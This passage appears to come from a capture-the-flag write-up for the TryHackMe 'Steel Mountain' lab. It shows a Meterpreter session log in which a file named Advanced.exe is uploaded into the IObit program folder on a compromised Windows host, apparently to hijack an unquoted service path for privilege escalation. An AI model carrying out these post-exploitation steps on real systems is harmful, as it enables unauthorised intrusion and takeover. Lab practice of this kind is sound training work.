 (Meterpreter 1)(c:\users\bill) > cd c:\\Program\ Files\ (x86)\\IObit\\
(Meterpreter 1)(c:\Program Files (x86)\IObit) > upload Advanced.exe
[*] uploading  : /home/sirius/CTF/THM/SteelMoutain/notes/Advanced.exe -> Advanced.exe
[*] Uploaded 15.50 KiB of 15.50 KiB (100.0%): /home/sirius/CTF/THM/SteelMoutain/notes/Advanced.exe -> Advanced.exe
[*] uploaded   : /home/sirius/CTF/THM/SteelMoutain/notes/Advanced.exe -> Advanced.exe
(Meterpreter 1)(c:\Program Files (x86)\IObit) > ls
Listing: c:\Program Files (x86)\IObit
=====================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040777/rwxrwxrwx  32768  dir   2022-05-17 12:00:14 +0100  Advanced SystemCare
100777/rwxrwxrwx  15872  fil   2022-05-17 12:01:43 +0100  Advanced.exe
040777/rwxrwxrwx  16384  dir   2019-09-27 06:35:24 +0100  IObit Uninstaller
040777/rwxrwxrwx  4096   dir   2019-09-26 16:18:50 +0100  LiveUpdate
(Meterpreter 1)(c:\Program Files (x86)\IObit) >